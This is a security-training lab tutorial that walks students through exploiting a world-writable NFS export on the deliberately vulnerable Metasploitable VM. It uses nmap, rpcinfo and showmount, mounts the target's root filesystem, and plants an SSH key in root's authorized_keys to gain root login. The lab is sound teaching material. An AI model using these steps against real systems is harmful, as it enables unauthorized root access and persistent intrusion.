(Metasploitable Project: Lesson 4)
{ Exploiting a Mis-Configured NFS Share }
| Section 0. Background Information |
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- What is nfs?
- Network File System (NFS) is a distributed file system protocol originally developed by Sun Microsystems in 1984,allowing a user on a client computer to access files over a network in a manner similar to how local storage is accessed. NFS, like many other protocols, builds on the Open Network Computing Remote Procedure Call (ONC RPC) system. The Network File System is an open standard defined in RFCs, allowing anyone to implement the protocol.
- What is rpcbind?
- The rpcbind utility maps RPC services to the ports on which they listen. RPC processes notify rpcbind when they start, registering the ports they are listening on and the RPC program numbers they expect to serve. The client system then contacts rpcbind on the server with a particular RPC program number. The rpcbind service redirects the client to the proper port number so it can communicate with the requested service. Because RPC-based services rely on rpcbind to make all connections with incoming client requests, rpcbind must be available before any of these services start
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Search for the nfs, rpcbind, and ssh daemons
- Use showmount to identified all shared file systems
- Expose the metasploitable shared file system
- Obtain root access on the metasploitable VM
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |
- Start Up VMWare Player
- Instructions:

- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:

- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button
- Instructions:

- Edit the Metasploitable VM
- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings
- Instructions:

- Edit the Metasploitable VM

- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.
- Instructions:

- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |

- Logging into Metasploitable
- Instructions
- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions
- Change the msfadmin password

- Instructions:
- ifconfig -a
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.112.
- Record your IP Address.
- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:

- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.108.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 5: Scanning the Victim with NMAP |

- Run Intense NMAP Scan on the Metasploitable VM
- Note(FYI):
- Replace 192.168.1.112 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- This intense NMAP scan could take 3 to 5 minutes to run.
- Instructions:
- nmap -p 1-65535 -T4 -A -v 192.168.1.112 2>&1 | tee /var/tmp/scan.txt
- Note(FYI):
- Looking for rpcinfo, nfs and ssh

- Instructions:
- cd /var/tmp
- egrep -i '(nfs|rpcbind|ssh)' scan.txt
- Note(FYI):
- nfs runs on port 2049 for both TCP and UDP.
- ssh runs on port 22.
- rpcbind runs on port 111 for both TCP and UDP.
- Instructions:
| Section 6: Conduct a NFS Assessment |
- Using rpcinfo
- Instructions:
- rpcinfo -p 192.168.1.112
- rpcinfo -p 192.168.1.112 | grep nfs
- Note(FYI):
- Replace 192.168.1.112 with metasploitable's IP address obtained from (Section 2, Step 2).
- The rpcinfo command makes an RPC call to an RPC server and reports the status of the server. In this case, we are asking metasploitable's RPC server show us all of its RPC problems that are running. (e.g., nfs, mountd, status, portmapper, nlockmgr).

- Instructions:
- Using showmount

- Instructions:
- showmount -e 192.168.1.112
- Note(FYI):
- Replace 192.168.1.112 with metasploitable's IP address obtained from (Section 2, Step 2).
- showmount queries the mount daemon on a remote host for information about the state of the NFS server on that machine.
- The "/" filesystem is owned by root for most flavors of Unix and Linux. Allowing the world to mount to the "/" file system opens up Paradora's box to an unlimited amount of exploits.
- Instructions:
| Section 7: Exploiting the Mis-Configured NFS Mount |
- Create SSH Key Pair

- Instructions:
- mkdir -p /root/.ssh
- cd /root/.ssh/
- cat /dev/null > known_hosts
- This is not necessary. I do this to prevent a potential man-in-the middle known_host message.
- ssh-keygen -t rsa -b 4096
- Enter file in which to save the key (/root/.ssh/id_rsa): hacker_rsa
- Enter passphrase (empty for no passphrase): Just Press Enter
- Enter same passphrase again: Just Press Enter
- ls -l
- Instructions:
- Mount Metasploitable's "/" File System

- Instructions:
- cd /
- mount -t nfs 192.168.1.112:/ /mnt -o
nolock
- nolock — Disables file locking.
- df -k
- Note(FYI):
- Replace 192.168.1.112 with metasploitable's IP address obtained from (Section 2, Step 2).
- Notice we have successfully mounted up metasploitable's "/" filesystem to BackTrack's /mnt directory.
- Instructions:

- Modify metasploitable's authorized_keys file
- Instructions:
- cd /mnt/root/.ssh
- cp /root/.ssh/hacker_rsa.pub /mnt/root/.ssh/
- ls -l
- cat authorized_keys
- cat hacker_rsa.pub >> authorized_keys
- cat authorized_keys
- Note(FYI):
- Since metasploitable's "/" file system is writable to the world, we are able to append BackTrack's ssh public key to metasploitable's authorized_keys file.
- Instructions:

- Obtain Root Access
- Note(FYI):
- Replace 192.168.1.112 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:
- cd /root/.ssh/
- ssh -i /root/.ssh/hacker_rsa root@192.168.1.112
- yes
- The "Are you sure ... (yes/no)?" message only occur during your very first connection.
- whoami
- exit
- Note(FYI):
| Section 8: Basic System Network Forensics |
- Using showmount
- Instructions:
- showmount -a 192.168.1.112
- umount /mnt
- df -k
- showmount -a 192.168.1.112
- Note(FYI):
- Replace 192.168.1.112 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Notice after we un-mount from metasploitable's share that BackTrack's IP address is no longer present.
- Instructions:


| Section 9: Proof of Lab |
- Proof of Lab
- Note(FYI):
- Replace 192.168.1.112 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:
- ssh -i /root/.ssh/hacker_rsa root@192.168.1.112 "cat /etc/exports"
- ssh -i /root/.ssh/hacker_rsa root@192.168.1.112 "date"
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
- Note(FYI):